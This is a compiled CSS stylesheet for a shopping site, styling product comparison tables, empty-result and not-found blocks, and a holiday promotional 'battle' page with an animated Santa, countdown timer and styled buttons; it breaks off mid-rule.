.comparison__box_fixed .preview-product__photo {
  width: 65px;
  height: 65px;
  margin-right: 10px;
}
.comparison__box_fixed .preview-product__photo img {
  max-width: 60px;
}
@media (max-width: 768px) {
  .comparison__box_fixed .preview-product__photo {
    width: 40px;
    height: 40px;
  }
  .comparison__box_fixed .preview-product__photo img {
    max-width: 40px;
  }
}
.comparison__box_fixed .preview-product__title {
  font-size: 13px;
}
@media (max-width: 768px) {
  .comparison__box_fixed .preview-product__title {
    line-height: 1;
    -webkit-line-clamp: 3;
    height: 39px;
    margin: 0;
  }
}
@media (max-width: 768px) {
  .comparison__box_fixed .preview-product__footer {
    padding: 5px 0 0 0;
    margin: 0 0 0 -50px;
  }
}
.comparison .preview-product_column {
  padding: 20px;
  position: relative;
}
@media (max-width: 767px) {
  .comparison .preview-product_column {
    padding: 15px;
  }
}
@media (max-width: 767px) {
  .comparison .preview-product_column .preview-product__title {
    font-size: 13px;
  }
}
.comparison .preview-product_column .btn_delete {
  position: absolute;
  right: 0;
  top: 0;
}
.comparison__main {
  position: relative;
}
.comparison__section {
  border: 1px solid #e3e3e3;
  margin: 0 0 38px;
  position: relative;
}
@media (max-width: 767px) {
  .comparison__section {
    margin: 0 -15px 18px;
  }
}
.comparison__section-header {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  flex-wrap: nowrap;
  display: -ms-flexbox;
  justify-content: flex-start;
  padding: 29px 32px;
  border: none;
  background: none;
  width: 100%;
}
@media (max-width: 767px) {
  .comparison__section-header {
    justify-content: space-between;
    padding: 20px 15px;
  }
}
.comparison__section-title {
  margin: 0 17px 0 0;
  font-size: 22px;
  font-weight: 600;
  color: #0F0F0F;
  line-height: 1.1;
  text-align: left;
}
@media (max-width: 767px) {
  .comparison__section-title {
    font-size: 16px;
  }
}
.comparison__section-btn {
  padding-right: 15px;
  display: inline-flex;
  position: relative;
}
.comparison__section-btn::after {
  content: "";
  display: inline-flex;
  width: 10px;
  height: 8px;
  margin-top: -4px;
  background: url("../../i/container.svg#icon-50") center center no-repeat;
  background-size: cover;
  position: absolute;
  top: 50%;
  right: 0;
}
.comparison__section-btn_close {
  display: none;
}
.comparison__section-btn_close::after {
  transform: rotate(180deg);
}
.comparison__section-header[aria-expanded=true] .comparison__section-btn_close {
  display: inline-flex;
}
.comparison__section-header[aria-expanded=true] .comparison__section-btn_open {
  display: none;
}

.page-comparsion .header-mobile-search {
  position: relative;
}

.no-scroll-2 .comparison__table-th {
  width: 40%;
}

.no-scroll-3 .comparison__table-th {
  width: 60%;
}

.no-scroll-4 .comparison__table-th {
  width: 80%;
}

@media (max-width: 1200px) {
  .no-scroll-2 .comparison__table-th {
    width: 50%;
  }
  .no-scroll-3 .comparison__table-th {
    width: 75%;
  }
  .no-scroll-4 .comparison__table-th {
    width: 100%;
  }
}
@media (max-width: 768px) {
  .no-scroll-2 .comparison__table-th {
    width: 380px;
  }
  .no-scroll-3 .comparison__table-th {
    width: 570px;
  }
  .no-scroll-4 .comparison__table-th {
    width: 760px;
  }
}
.comparison__slider.slider--same, .comparison__table-th.slider--same, .comparison__section.section--same {
  visibility: hidden;
  height: 0;
  overflow: hidden;
  padding: 0;
  margin: 0;
}

.white-filter, .box-load-more__btn:before, .btn_download.btn-secondary:before, .btn_plus-white::before, .btn-edit-white::before {
  filter: invert(100%) sepia(0%) saturate(0%) hue-rotate(93deg) brightness(103%) contrast(103%);
}

.black-filter, .product-btns__btn_cart.btn_ghost::before, .btn_plus:before {
  filter: invert(0%) sepia(0%) saturate(16%) hue-rotate(309deg) brightness(93%) contrast(107%);
}

.citrus-filter, .checkout__info-text_checked::after, .box-load-more__btn:active::before, .product-btns__btn_favorite--active::before, .product-btns__btn_compare--active::before, .product-btns__btn_compare--active:hover::before, .btn_share:active::before, .btn_download:active::before, .btn_review:active::before, .btn_plus:active::before, .btn_plus-white:active::before, .btn_checked:before, .btn-edit-white:active::before, .link_compare:active::after, .product-counter__btn_plus:hover, .product-counter__btn_subtract:hover, .accessories__item-link_arrow:hover::after, .accessories__item-link_opened::after, .accessories__item-link_opened:hover::after, .accessories__list-link:hover .accessories__list-link__ico img, body .comparison__section-btn:active::after {
  filter: invert(75%) sepia(56%) saturate(3300%) hue-rotate(29deg) brightness(94%) contrast(92%);
}

.fiji-green-filter, .search-filter__item_active::before, .comparison__section-btn:hover::after {
  filter: invert(29%) sepia(47%) saturate(2232%) hue-rotate(49deg) brightness(93%) contrast(87%);
}

.red-filter, .accessories__item-link_arrow-danger::after, .accessories__item-link_arrow-danger:hover::after, .accessories__item-link_opened-danger::after, .accessories__item-link_opened-danger:hover::after {
  filter: invert(24%) sepia(100%) saturate(7493%) hue-rotate(6deg) brightness(96%) contrast(106%);
}

.no-results-block {
  border: 2px solid #e3e3e3;
  padding: 30px 50px;
  margin: 50px 0 66px;
  display: flex;
  flex-wrap: nowrap;
  justify-content: flex-start;
  align-items: center;
}
@media (max-width: 768px) {
  .no-results-block {
    border: none;
    padding: 20px 15px 10px;
    margin: 0 -15px 20px;
    flex-wrap: wrap;
  }
}
.no-results-block__robot {
  flex-shrink: 0;
  margin-right: 60px;
}
@media (max-width: 768px) {
  .no-results-block__robot {
    width: 104px;
    margin: 0 auto 27px;
  }
}
@media (max-width: 768px) {
  .no-results-block__column {
    width: 100%;
  }
}
.no-results-block__title {
  font-size: 22px;
  font-weight: 600;
  color: #0F0F0F;
  margin: 0 0 11px;
}
@media (max-width: 768px) {
  .no-results-block__title {
    font-size: 16px;
    margin-bottom: 18px;
  }
}
.no-results-block__list {
  position: relative;
  margin: 0 0 31px;
  padding: 0;
  font-size: 14px;
  font-weight: 400;
  line-height: 1.35;
  color: #0F0F0F;
}
.no-results-block__list li {
  position: relative;
  margin: 0 0 12px;
  padding: 0 0 0 23px;
}
.no-results-block__list li::before {
  content: "";
  width: 6px;
  height: 6px;
  position: absolute;
  top: 50%;
  margin-top: -3px;
  left: 5px;
  background: #A2C617;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.no-results-block__buttons {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  flex-wrap: nowrap;
  display: -ms-flexbox;
  justify-content: flex-start;
  flex-wrap: wrap;
}
.no-results-block__buttons .btn {
  margin: 0 15px 20px 0;
}
@media (max-width: 768px) {
  .no-results-block__buttons .btn {
    margin: 0 0 15px;
    width: 100%;
    padding-left: 5px;
    padding-right: 5px;
    font-size: 12px;
  }
}
@media (max-width: 768px) {
  .no-results-block__buttons {
    width: 220px;
    margin: 0 auto;
  }
}

.white-filter, .box-load-more__btn:before, .btn_download.btn-secondary:before, .btn_plus-white::before, .btn-edit-white::before {
  filter: invert(100%) sepia(0%) saturate(0%) hue-rotate(93deg) brightness(103%) contrast(103%);
}

.black-filter, .product-btns__btn_cart.btn_ghost::before, .btn_plus:before {
  filter: invert(0%) sepia(0%) saturate(16%) hue-rotate(309deg) brightness(93%) contrast(107%);
}

.citrus-filter, .checkout__info-text_checked::after, .box-load-more__btn:active::before, .product-btns__btn_favorite--active::before, .product-btns__btn_compare--active::before, .product-btns__btn_compare--active:hover::before, .btn_share:active::before, .btn_download:active::before, .btn_review:active::before, .btn_plus:active::before, .btn_plus-white:active::before, .btn_checked:before, .btn-edit-white:active::before, .link_compare:active::after, .product-counter__btn_plus:hover, .product-counter__btn_subtract:hover, .accessories__item-link_arrow:hover::after, .accessories__item-link_opened::after, .accessories__item-link_opened:hover::after, .accessories__list-link:hover .accessories__list-link__ico img, body .comparison__section-btn:active::after {
  filter: invert(75%) sepia(56%) saturate(3300%) hue-rotate(29deg) brightness(94%) contrast(92%);
}

.fiji-green-filter, .search-filter__item_active::before, .comparison__section-btn:hover::after {
  filter: invert(29%) sepia(47%) saturate(2232%) hue-rotate(49deg) brightness(93%) contrast(87%);
}

.red-filter, .accessories__item-link_arrow-danger::after, .accessories__item-link_arrow-danger:hover::after, .accessories__item-link_opened-danger::after, .accessories__item-link_opened-danger:hover::after {
  filter: invert(24%) sepia(100%) saturate(7493%) hue-rotate(6deg) brightness(96%) contrast(106%);
}

.not-found {
  padding: 82px 0 97px;
}
@media (max-width: 768px) {
  .not-found {
    padding: 18px 0 48px;
  }
}
.not-found__title {
  font-size: 22px;
  font-weight: 600;
  color: #0F0F0F;
  margin: 0 0 16px;
}
@media (max-width: 768px) {
  .not-found__title {
    font-size: 16px;
    margin-bottom: 13px;
  }
}
.not-found__text {
  font-size: 14px;
  font-weight: 400;
  line-height: 1.35;
  color: #252525;
  margin: 0 0 29px;
}
@media (max-width: 992px) {
  .not-found__picture {
    max-width: 600px;
    margin: 0 auto 50px;
  }
}
@media (max-width: 768px) {
  .not-found__picture {
    max-width: 320px;
    margin-bottom: 30px;
  }
}
.not-found__buttons {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  flex-wrap: nowrap;
  display: -ms-flexbox;
  justify-content: flex-start;
}
@media (max-width: 768px) {
  .not-found__buttons {
    flex-direction: column;
  }
}
.not-found__buttons .btn {
  margin: 0 15px 10px 0;
  font-size: 12px;
}
@media (max-width: 768px) {
  .not-found__buttons .btn {
    width: 100%;
    margin: 0 0 15px;
  }
}

.white-filter, .box-load-more__btn:before, .btn_download.btn-secondary:before, .btn_plus-white::before, .btn-edit-white::before {
  filter: invert(100%) sepia(0%) saturate(0%) hue-rotate(93deg) brightness(103%) contrast(103%);
}

.black-filter, .product-btns__btn_cart.btn_ghost::before, .btn_plus:before {
  filter: invert(0%) sepia(0%) saturate(16%) hue-rotate(309deg) brightness(93%) contrast(107%);
}

.citrus-filter, .checkout__info-text_checked::after, .box-load-more__btn:active::before, .product-btns__btn_favorite--active::before, .product-btns__btn_compare--active::before, .product-btns__btn_compare--active:hover::before, .btn_share:active::before, .btn_download:active::before, .btn_review:active::before, .btn_plus:active::before, .btn_plus-white:active::before, .btn_checked:before, .btn-edit-white:active::before, .link_compare:active::after, .product-counter__btn_plus:hover, .product-counter__btn_subtract:hover, .accessories__item-link_arrow:hover::after, .accessories__item-link_opened::after, .accessories__item-link_opened:hover::after, .accessories__list-link:hover .accessories__list-link__ico img, body .comparison__section-btn:active::after {
  filter: invert(75%) sepia(56%) saturate(3300%) hue-rotate(29deg) brightness(94%) contrast(92%);
}

.fiji-green-filter, .search-filter__item_active::before, .comparison__section-btn:hover::after {
  filter: invert(29%) sepia(47%) saturate(2232%) hue-rotate(49deg) brightness(93%) contrast(87%);
}

.red-filter, .accessories__item-link_arrow-danger::after, .accessories__item-link_arrow-danger:hover::after, .accessories__item-link_opened-danger::after, .accessories__item-link_opened-danger:hover::after {
  filter: invert(24%) sepia(100%) saturate(7493%) hue-rotate(6deg) brightness(96%) contrast(106%);
}

.perhaps-block {
  margin: 0 0 17px;
}
.perhaps-block__title {
  margin: 0 0 8px;
  font-size: 13px;
  font-weight: 400;
  line-height: 1.35;
  color: #484F54;
}
.perhaps-block__links .link-w-border {
  margin: 0 20px 13px 0;
  display: inline-block;
  vertical-align: middle;
}
@media (max-width: 768px) {
  .perhaps-block__links .link-w-border {
    margin-right: 16px;
  }
}

@font-face {
  font-family: "Caveat Regular";
  src: url("../fonts/caveat-regular.eot");
  src: url("../fonts/caveat-regular.eot?#iefix") format("embedded-opentype"), url("../fonts/caveat-regular.woff") format("woff"), url("../fonts/caveat-regular.ttf") format("truetype");
  font-weight: normal;
  font-style: normal;
}
.white-filter, .box-load-more__btn:before, .btn_download.btn-secondary:before, .btn_plus-white::before, .btn-edit-white::before {
  filter: invert(100%) sepia(0%) saturate(0%) hue-rotate(93deg) brightness(103%) contrast(103%);
}

.black-filter, .product-btns__btn_cart.btn_ghost::before, .btn_plus:before {
  filter: invert(0%) sepia(0%) saturate(16%) hue-rotate(309deg) brightness(93%) contrast(107%);
}

.citrus-filter, .checkout__info-text_checked::after, .box-load-more__btn:active::before, .product-btns__btn_favorite--active::before, .product-btns__btn_compare--active::before, .product-btns__btn_compare--active:hover::before, .btn_share:active::before, .btn_download:active::before, .btn_review:active::before, .btn_plus:active::before, .btn_plus-white:active::before, .btn_checked:before, .btn-edit-white:active::before, .link_compare:active::after, .product-counter__btn_plus:hover, .product-counter__btn_subtract:hover, .accessories__item-link_arrow:hover::after, .accessories__item-link_opened::after, .accessories__item-link_opened:hover::after, .accessories__list-link:hover .accessories__list-link__ico img, body .comparison__section-btn:active::after {
  filter: invert(75%) sepia(56%) saturate(3300%) hue-rotate(29deg) brightness(94%) contrast(92%);
}

.fiji-green-filter, .search-filter__item_active::before, .comparison__section-btn:hover::after {
  filter: invert(29%) sepia(47%) saturate(2232%) hue-rotate(49deg) brightness(93%) contrast(87%);
}

.red-filter, .accessories__item-link_arrow-danger::after, .accessories__item-link_arrow-danger:hover::after, .accessories__item-link_opened-danger::after, .accessories__item-link_opened-danger:hover::after {
  filter: invert(24%) sepia(100%) saturate(7493%) hue-rotate(6deg) brightness(96%) contrast(106%);
}

.main-battle {
  display: flex;
  flex-direction: column;
  min-height: 100%;
}
.main-battle .container-inner {
  max-width: 1196px;
  margin: auto;
}
.main-battle .content {
  flex: 1 0 auto;
}
.main-battle .footer-battle {
  flex: 0 0 auto;
}

.header-battle {
  background: #fff;
  position: sticky;
  top: 0;
  z-index: 20;
  box-shadow: 0 2px 3px rgba(0, 0, 0, 0.15);
}
.header-battle__row {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 16px 0 12px 0;
}
.header-battle .header__logo {
  margin: 0;
  width: 145px;
}
.header-battle__nav {
  display: flex;
  flex-grow: 1;
  justify-content: flex-end;
  list-style: none;
  margin: 0;
  padding: 0;
}
@media (max-width: 768px) {
  .header-battle__nav {
    display: none;
    left: 0;
    top: 100%;
    position: absolute;
    z-index: 10;
    width: 100%;
    background: #F9F9F9;
    border-top: 1px solid rgba(148, 142, 166, 0.4);
  }
  .header-battle__nav > li:first-child {
    padding-top: 25px;
  }
  .header-battle__nav > li:last-child {
    padding-bottom: 25px;
  }
}
.header-battle__nav__item {
  padding: 0 32px 0 0;
  font-weight: 500;
  font-size: 14px;
  line-height: 1.35;
}
@media (max-width: 768px) {
  .header-battle__nav__item {
    padding: 10px 20px;
    font-size: 15px;
    text-transform: uppercase;
  }
}
.header-battle__nav__link {
  color: #484848;
  text-decoration: none;
}
.header-battle__nav__link:hover {
  color: #2C204F;
}
.header-battle__nav__link:active, .header-battle__nav__link:focus {
  color: #484848;
  text-decoration: none;
}
.header-battle__mobile-nav {
  display: none;
  border: none;
  background: none;
  position: relative;
  cursor: pointer;
  width: 30px;
  height: 30px;
  flex-shrink: 0;
}
@media (max-width: 768px) {
  .header-battle__mobile-nav {
    display: block;
  }
}
.header-battle__mobile-nav:before, .header-battle__mobile-nav:after {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  transition: opacity 0.3s ease-in-out;
}
.header-battle__mobile-nav:before {
  background: url("../i/container.svg#icon-179") center center no-repeat;
  background-size: 30px 30px;
}
.header-battle__mobile-nav:after {
  background: url("../i/container.svg#icon-180") center center no-repeat;
  background-size: 24px 24px;
  opacity: 0;
}
@media (max-width: 768px) {
  .header-battle__save-life {
    display: none;
  }
}

@media (max-width: 768px) {
  .mobile-nav-show .header-battle {
    background: #F9F9F9;
  }
  .mobile-nav-show .header-battle__mobile-nav:before {
    opacity: 0;
  }
  .mobile-nav-show .header-battle__mobile-nav:after {
    opacity: 1;
  }
}
.section-battle-promo {
  background: #2D2051 url("../i/blue-bg-grid.svg") -10px -70px;
  background-size: 100px auto;
  padding: 42px 0 58px 0;
  color: #fff;
  overflow: hidden;
  position: relative;
}
@media (max-width: 992px) {
  .section-battle-promo {
    padding: 30px 0;
  }
}
.section-battle-promo .container-inner {
  position: relative;
}
.section-battle-promo__row {
  display: flex;
  position: relative;
  z-index: 2;
}
@media (max-width: 992px) {
  .section-battle-promo__row {
    flex-wrap: wrap;
  }
}
.section-battle-promo__col-text, .section-battle-promo__col-pic {
  width: 50%;
  flex-shrink: 0;
}
@media (max-width: 992px) {
  .section-battle-promo__col-text, .section-battle-promo__col-pic {
    width: 100%;
    order: 2;
  }
}
.section-battle-promo__col-pic {
  position: relative;
  display: flex;
  align-items: center;
  justify-content: center;
}
@media (max-width: 992px) {
  .section-battle-promo__col-pic {
    order: 1;
    padding-bottom: 50px;
  }
}
.section-battle-promo__col-pic__box {
  width: 432px;
  height: 225px;
  background: url("../i/container.svg#icon-173") no-repeat;
  margin: auto;
  z-index: 1;
  position: relative;
}
.section-battle-promo__col-pic__box:before {
  content: "";
  width: 85px;
  height: 85px;
  background: url("../i/cursor-hand.svg") no-repeat;
  position: absolute;
  right: -30px;
  bottom: -45px;
}
@media (max-width: 992px) {
  .section-battle-promo__col-pic__box:before {
    display: none;
  }
}
@media (max-width: 480px) {
  .section-battle-promo__col-pic__box {
    width: 100%;
  }
}
.section-battle-promo .img-santa {
  position: absolute;
  top: -48px;
  left: 50%;
  will-change: transform;
  max-width: 280px;
  margin: 0 0 0 -140px;
  height: auto;
  z-index: 2;
}
@media (max-width: 992px) {
  .section-battle-promo .img-santa {
    height: 304px;
    margin: 0 0 0 -115px;
  }
}
.section-battle-promo__period {
  display: inline-flex;
  position: relative;
  font-family: "Caveat Regular", fantasy;
  line-height: 23px;
  padding: 5px 12px 5px 38px;
  margin: 0 0 35px 0;
  border-radius: 20px;
  font-weight: 400;
  font-size: 20px;
  background: rgba(255, 255, 255, 0.2);
  opacity: 0.8;
  color: #fff;
}
.section-battle-promo__period:before {
  content: "";
  width: 18px;
  height: 19px;
  position: absolute;
  left: 12px;
  top: 7px;
  background: url("../i/container.svg#icon-172") no-repeat;
}
@media (max-width: 768px) {
  .section-battle-promo__period {
    margin: 0 0 20px 0;
  }
}
.section-battle-promo__santa-go {
  font-weight: 400;
  font-size: 15px;
  line-height: 18px;
  letter-spacing: 0.04em;
  padding: 0 0 10px 0;
}
@media (max-width: 768px) {
  .section-battle-promo__santa-go {
    font-size: 14px;
  }
}
.section-battle-promo__santa-go--em {
  font-weight: 400;
  font-size: 24px;
  line-height: 30px;
  letter-spacing: 0.04em;
  font-family: "Caveat Regular", fantasy;
  padding-top: 8px;
}
.section-battle-promo__title {
  font-weight: 500;
  font-size: 46px;
  line-height: 1.17;
  letter-spacing: 0.01em;
  padding: 0 0 20px 0;
}
@media (max-width: 768px) {
  .section-battle-promo__title {
    font-size: 36px;
    padding: 0 0 15px 0;
  }
}
.section-battle-promo__text {
  font-weight: 400;
  font-size: 20px;
  line-height: 1.4;
  padding: 0 0 40px 0;
}
@media (max-width: 768px) {
  .section-battle-promo__text {
    font-size: 18px;
    padding: 0 0 30px 0;
  }
}
.section-battle-promo__buttons {
  display: flex;
  flex-wrap: wrap;
  align-items: flex-start;
  margin: 0 0 0 -20px;
}
@media (max-width: 480px) {
  .section-battle-promo__buttons {
    margin: 0;
    display: block;
  }
}
.section-battle-promo__bg-ellippse-1 {
  position: absolute;
  width: 310px;
  height: 123px;
  left: -160px;
  top: 331px;
  background: rgba(80, 43, 179, 0.5);
  filter: blur(60px);
  transform: matrix(1, 0, 0, -1, 0, 0);
  border-radius: 50%;
}
.section-battle-promo__bg-ellippse-2 {
  position: absolute;
  width: 300px;
  height: 191px;
  left: 190px;
  top: 0px;
  background: rgba(80, 43, 179, 0.6);
  filter: blur(90px);
  transform: matrix(1, 0, 0, -1, 0, 0);
  border-radius: 50%;
}
.section-battle-promo__bg-ellippse-3 {
  position: absolute;
  width: 367px;
  height: 340px;
  right: 100px;
  top: 20px;
  border-radius: 50%;
  background: rgba(80, 43, 179, 0.5);
  filter: blur(60px);
  transform: matrix(1, 0, 0, -1, 0, 0);
}
.section-battle-promo__bg-ellippse-4 {
  border-radius: 50%;
  position: absolute;
  width: 369px;
  height: 275px;
  right: 0;
  bottom: -137px;
  background: rgba(80, 43, 179, 0.4);
  filter: blur(60px);
  transform: matrix(1, 0, 0, -1, 0, 0) translate3d(50%, 0, 0);
}
.section-battle-promo__counter-title {
  font-weight: 500;
  font-size: 17px;
  line-height: 1.65;
  color: rgba(255, 255, 255, 0.8);
  padding: 0 0 15px 0;
}
.section-battle-promo .counter-date-container {
  background: none;
  padding: 0;
  margin: 0 0 50px -22px;
}
@media (max-width: 992px) {
  .section-battle-promo .counter-date-container {
    margin-bottom: 0;
  }
}
.section-battle-promo .counter-date-container__item {
  padding: 0 0 0 22px;
  width: auto;
  min-width: unset;
}
.section-battle-promo .counter-date-container__section {
  background: none;
}
.section-battle-promo .counter-date-container__value {
  display: flex;
  justify-content: center;
  align-items: center;
  width: 56px;
  height: 52px;
  background: rgba(255, 255, 255, 0.15);
  border-radius: 8px;
  font-family: "Caveat Regular";
  font-style: normal;
  font-weight: 400;
  font-size: 30px;
  line-height: 52px;
  text-align: center;
  text-transform: uppercase;
  color: #FFFFFF;
  padding: 0 5px 0 0;
  margin: 0 0 6px 0;
}
.section-battle-promo .counter-date-container__label {
  font-weight: 400;
  font-size: 13px;
  line-height: 1.21;
  letter-spacing: 0.02em;
  text-transform: lowercase;
  color: rgba(255, 255, 255, 0.95);
}

@keyframes sway5 {
  0% {
    transform: rotate(5deg) rotateY(10deg);
  }
  50% {
    transform: rotate(-5deg) rotateY(-10deg);
  }
  100% {
    transform: rotate(5deg) rotateY(10deg);
  }
}
.img-santa {
  animation: sway5 3s infinite;
  animation-timing-function: ease;
  transform-origin: top;
  animation-fill-mode: forwards;
}

/*
.section-battle-promo__col-pic:hover .img-santa  {
    animation-name: sway5;
    animation-duration: 3s;
    animation-timing-function: ease;
    transform-origin: top;
    animation-fill-mode: forwards;
}*/
@media (max-width: 992px) {
  .img-santa {
    animation: sway5 4s infinite;
    animation-timing-function: ease;
    transform-origin: top;
    animation-fill-mode: forwards;
  }
}
.btn-battle-primary {
  font-weight: 600;
  font-size: 14px;
  line-height: 100%;
  padding: 27px 44px;
  cursor: pointer;
  border-radius: 35px;
  margin: 0 0 0 20px;
  box-shadow: 0px 25px 40px rgba(232, 60, 44, 0.4);
  color: #fff;
  border: 1px solid #EE4233;
  background: #EE4233;
  transition: background-color 0.3s ease-in-out, border-color 0.3s ease-in-out, box-shadow 0.3s ease-in-out, color 0.3s ease-in-out;
}
.btn-battle-primary:hover {
  background: #E63D2E;
  border-color: #E63D2E;
  color: #fff;
  box-shadow: none;
}
.btn-battle-primary:active, .btn-battle-primary:focus {
  background: #F5F8E7;
  color: #EE4233;
  border-color: #EE4233;
  box-shadow: none;
}
.btn-battle-primary:disabled {
  background: #F5F5F5;
  border-color: #F5F5F5;
  box-shadow: none;
  color: #484F54;
  cursor: not-allowed;
  pointer-events: all;
}

.btn-battle-secondary {
  font-weight: 600;
  font-size: 14px;
  line-height: 100%;
  color: #fff;
  padding: 27px 44px;
  background: #2D2050;
  border: 1px solid #A4A9B9;
  cursor: pointer;
  border-radius: 35px;
  margin: 0 0 0 20px;
  transition: background-color 0.3s ease-in-out, border-color 0.3s ease-in-out, color 0.3s ease-in-out;
  text-decoration: none;
}
.btn-battle-secondary:hover {
  background: #5A4989;
  border-color: #5A4989;
  text-decoration: none;
  color: #fff;
}
.btn-battle-secondary:active, .btn-battle-secondary:focus {
  background: #5A4989;
  border-color: #5A4989;
  text-decoration: none;
  color: #fff;
}
.btn-battle-secondary:disabled {
  background: #AFA9C2;
  border-color: #AFA9C2;
  color: rgba(44, 32, 79, 0.5);
  cursor: not-allowed;
  pointer-events: all;
}

@media (max-width: 480px) {
  .section-battle-promo .btn-battle-primary, .btn-battle-secondary {
    width: 100%;
    margin: 0 0 15px 0;
    text-align: center;
    justify-content: center;
  }
}
.section-holidays-under-threat {
  background: url("../i/white-bg-grid.svg") -10px -40px;
  background-size: 100px auto;
  margin: auto;
  padding: 96px 0 117px 0;
  position: relative;
}
@media (max-width: 992px) {
  .section-holidays-under-threat {
    padding: 88px 0 210px 0;
  }
}
.section-holidays-under-threat .container-inner {
  position: relative;
}
.section-holidays-under-threat__box {
  box-shadow: 0px 4px 16px rgba(45, 32, 81, 0.2);
  background: #EAE9FC;
  border-radius: 8px;
  max-width: 690px;
  border-left: 2px solid #c4b6c7;
  border-top: 2px solid #c4b6c7;
  position: relative;
  z-index: 2;
}
.section-holidays-under-threat__panel {
  background: #D6D2E1;
  border-radius: 8px 8px 0 0;
  height: 29px;
  display: flex;
  padding: 7px 0 0 9px;
}
.section-holidays-under-threat__panel:before {
  content: "";
  width: 19px;
  height: 19px;
  background: url("../i/container.svg#icon-174") no-repeat;
  margin: 0 6px 0 0;
}
.section-holidays-under-threat__panel:after {
  content: "";
  width: 19px;
  height: 19px;
  background: url("../i/container.svg#icon-175") no-repeat;
}
.section-holidays-under-threat__body {
  padding: 21px 36px 31px 36px;
}
@media (max-width: 768px) {
  .section-holidays-under-threat__body {
    padding: 15px;
  }
}
.section-holidays-under-threat__title {
  font-weight: 600;
  font-size: 36px;
  line-height: 44px;
  color: #2C204F;
  padding: 0 0 0 28px;
  margin: 0 0 18px 0;
  background: url("../i/container.svg#icon-176") 0 center no-repeat;
  background-size: 21px 20px;
}
@media (max-width: 992px) {
  .section-holidays-under-threat__title {
    display: none;
  }
}
.section-holidays-under-threat__text {
  font-weight: 400;
  font-size: 16px;
  line-height: 1.88;
  color: #2C204F;
}
.section-holidays-under-threat__text strong {
  font-weight: 400;
  font-size: 24px;
  line-height: 24px;
  color: #2C204F;
  font-family: "Caveat Regular";
  border: 1px solid rgba(44, 32, 79, 0.15);
  border-radius: 50px;
  white-space: nowrap;
  padding: 1px 10px 5px 10px;
  display: inline-flex;
}
@media (max-width: 768px) {
  .section-holidays-under-threat__text {
    font-size: 14px;
    line-height: 2;
  }
  .section-holidays-under-threat__text strong {
    line-height: 20px;
    font-size: 20px;
    padding: 0 8px 4px 8px;
  }
}
.section-holidays-under-threat .kop-1 {
  left: -60px;
  bottom: -16px;
  position: absolute;
}
@media (max-width: 992px) {
  .section-holidays-under-threat .kop-1 {
    display: none;
  }
}
.section-holidays-under-threat .kop-2 {
  left: 662px;
  top: 28px;
  position: absolute;
  z-index: 2;
}
@media (max-width: 992px) {
  .section-holidays-under-threat .kop-2 {
    bottom: -150px;
    top: auto;
    left: -50px;
    z-index: 10;
  }
}
.section-holidays-under-threat .kop-3 {
  left: 59%;
  top: -132px;
  position: absolute;
}
@media (max-width: 992px) {
  .section-holidays-under-threat .kop-3 {
    top: -115px;
  }
}
.section-holidays-under-threat .kop-4 {
  left: 68%;
  top: -53px;
  position: absolute;
  z-index: 5;
}
@media (max-width: 992px) {
  .section-holidays-under-threat .kop-4 {
    top: -35px;
    left: 60%;
  }
}
.section-holidays-under-threat .kop-5 {
  right: 3%;
  bottom: -145px;
  position: absolute;
}
@media (max-width: 992px) {
  .section-holidays-under-threat .kop-5 {
    display: none;
  }
}
.section-holidays-under-threat .safe-1 {
  right: 12%;
  top: 20px;
  position: absolute;
}
@media (max-width: 1200px) {
  .section-holidays-under-threat .safe-1 {
    right: 2%;
  }
}
@media (max-width: 992px) {
  .section-holidays-under-threat .safe-1 {
    right: 5%;
    width: 187px;
    height: auto;
    bottom: -180px;
    top: auto;
    z-index: 10;
  }
}

.section-winter-battle {
  background: #2D2051 url("../i/bg-battle-light.png") center 20px no-repeat;
  position: relative;
}
.section-winter-battle-inner {
  background: url("../i/blue-bg-grid.svg") -10px -70px;
  background-size: 100px auto;
  padding: 90px 0 103px 0;
}
@media (max-width: 992px) {
  .section-winter-battle-inner {
    padding: 50px 0;
  }
}
.section-winter-battle__title {
  font-weight: 600;
  font-size: 36px;
  line-height: 1.25;
  color: rgba(255, 255, 255, 0.95);
  padding: 0 0 48px 0;
}
@media (max-width: 992px) {
  .section-winter-battle__title {
    font-size: 32px;
    padding: 0 0 32px 0;
  }
}
@media (max-width: 480px) {
  .section-winter-battle__title {
    font-size: 28px;
    padding: 0 0 32px 0;
  }
}
.section-winter-battle__rows {
  display: flex;
}
@media (max-width: 992px) {
  .section-winter-battle__rows {
    display: block;
  }
}
.section-winter-battle__col-right {
  width: 185px;
  flex-shrink: 0;
  font-family: "Caveat Regular";
  font-weight: 400;
  font-size: 24px;
  line-height: 28px;
  color: rgba(255, 255, 255, 0.8);
}
@media (max-width: 992px) {
  .section-winter-battle__col-right {
    width: 100%;
    max-width: 330px;
    margin: auto;
  }
  .section-winter-battle__col-right:before {
    content: "";
    background: url("../i/win-arrow-3.svg") no-repeat;
    width: 134px;
    height: 21px;
    margin: 0 auto 20px auto;
    display: block;
  }
}
.section-winter-battle__col-right:after {
  content: "";
  background: url("../i/win-arrow.svg") no-repeat;
  width: 137px;
  height: 181px;
  margin: 40px 0 0 -20px;
  display: block;
}
@media (max-width: 992px) {
  .section-winter-battle__col-right:after {
    display: none;
  }
}
.section-winter-battle__col-grid {
  flex-grow: 1;
  padding: 0 40px 0 0;
  display: grid;
  grid-template-columns: 38% 28% 28%;
  gap: 30px 30px;
  grid-template-areas: "left . ." "left . .";
}
@media (max-width: 992px) {
  .section-winter-battle__col-grid {
    padding: 0 0 30px 0;
    gap: 20px 20px;
  }
}
@media (max-width: 768px) {
  .section-winter-battle__col-grid {
    padding: 0 0 30px 0;
    gap: 20px 20px;
    grid-template-areas: "left left" ". ." ". .";
    grid-template-columns: calc(50% - 10px) calc(50% - 10px);
  }
}
@media (max-width: 480px) {
  .section-winter-battle__col-grid {
    gap: 10px 10px;
    grid-template-columns: calc(50% - 5px) calc(50% - 5px);
  }
}
.section-winter-battle__item {
  background: #F2EDFF;
  border-radius: 30px;
  position: relative;
  padding: 35px 20px 20px 20px;
}
@media (max-width: 768px) {
  .section-winter-battle__item {
    border-radius: 20px;
  }
}
@media (max-width: 480px) {
  .section-winter-battle__item {
    border-radius: 15px;
    padding: 35px 15px 20px 15px;
  }
}
@media (max-width: 380px) {
